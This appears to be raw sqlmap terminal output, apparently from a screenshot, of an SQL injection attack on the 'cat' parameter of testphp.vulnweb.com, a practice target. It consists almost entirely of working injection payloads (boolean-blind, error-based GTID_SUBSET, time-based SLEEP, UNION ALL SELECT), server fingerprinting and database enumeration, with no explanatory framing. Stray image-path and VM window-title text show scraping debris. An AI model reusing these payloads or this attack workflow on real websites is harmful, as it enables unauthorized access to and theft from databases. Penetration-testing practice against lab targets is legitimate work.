 [05:59:14] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
N
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6187=6187

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7170716b71,(SELECT (ELT(6723=6723,1))),0×71626b7a71),6723)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4906 FROM (SELECT(SLEEP(5)))PfMS)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7170716b71,0×6842587666774b55546e4c5179557054666a44715
6a45424751676b704f634d7949575369727850,0×71626b7a71),NULL-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[06:00:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[06:00:11] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema

SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n]
File Machine View Input Devices Help linux-2022.3-virtualbox-am